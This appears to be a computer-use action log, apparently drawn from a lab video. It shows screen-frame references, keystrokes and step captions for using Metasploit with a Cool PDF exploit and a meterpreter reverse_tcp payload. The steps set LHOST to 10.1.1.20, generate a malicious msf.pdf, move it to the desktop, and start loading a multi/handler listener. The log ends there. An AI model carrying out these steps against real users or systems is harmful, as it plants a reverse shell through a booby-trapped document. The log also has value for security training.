
type("eterpreter")

type("/reverse_tcp")

type("show option")

List the Cool PDF exploit and payload options.
key("Return")

double_click(459, 446)
type("set")

Set LHOST to 10.1.1.20 and begin entering the exploit command.
type("LHOST 1")

type("0.1.1.20")

type("set LHOST 10.1.1.20")

type("explo")

Run exploit to generate /root/.msf4/local/msf.pdf and bring up a second terminal window.
key("Return")

left_click_drag(346, 484, 585, 484)

left_click_drag(349, 484, 580, 484)

Move /root/.msf4/local/msf.pdf to /root/Desktop/ with mv.
type("mv")

type("/root/.msf4/local/msf.pdf /r")

type("oot")

type("/De")

key("Tab")

key("Return")

Load exploit/multi/handler in msfconsole.
type("use")
